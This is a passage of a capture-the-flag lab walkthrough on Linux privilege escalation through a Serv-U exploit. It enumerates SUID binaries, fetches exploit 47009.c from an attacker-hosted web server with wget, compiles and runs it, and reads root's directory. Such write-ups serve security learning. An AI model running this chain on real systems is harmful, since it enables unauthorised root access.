
Now let's check for SUID binaries.
find / -perm /u=s 2>/dev/null
Serv-U - PE Linux
I notice about a Serv-U programm so i will search for a exploit. I found out a exploit on this link in c about this so let's download and use it.
python3 -m http.server 80
wget http://192.168.45.183/47009.c
gcc 47009.c -o 47009
chmod +x 47009
./47009

Let's get root flag.
cd /root
ls

find / -iname local.txt -type f 2>/dev/null